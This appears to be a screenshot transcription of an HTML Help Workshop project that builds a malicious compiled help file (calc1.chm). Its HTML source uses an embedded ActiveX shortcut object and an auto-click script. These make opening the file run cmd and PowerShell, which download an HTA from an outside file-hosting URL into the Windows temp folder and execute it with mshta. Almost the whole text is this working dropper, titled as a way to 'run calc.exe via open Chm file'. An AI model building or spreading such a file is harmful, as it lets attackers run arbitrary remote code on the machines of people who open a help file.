 HTML Help Workshop - [CALC.HTM]
File Edit Tags View Test Tools Window Help
B I U
Project Contents Index
[OPTIONS]
Compatibility=1.1 or later
Compiled file=calc1.chm
Default topic=CALC.HTM
Display compile progress=No
Language=0x409 English (United States)
[FILES]
CALC.HTM
<HTML>
<TITLE>Run calc.exe</TITLE>
<HEAD>
</HEAD>
<BODY>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",cmd, /c powershell (new-object System.Net.WebClient).DownloadFile('https://files.fm/down.php?i=bbvvssnu', 'c:
\windows\temp\calc.hta'); mshta.exe c:\windows\temp\calc.hta;">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
x.Click();
</SCRIPT>
<A name=contents>
<H2 align=center>Run calc.exe via open Chm file!!!</H2>
<P></A>
<H3 ALIGN=CENTER>Test</H3><P>
</BODY>
</HTML>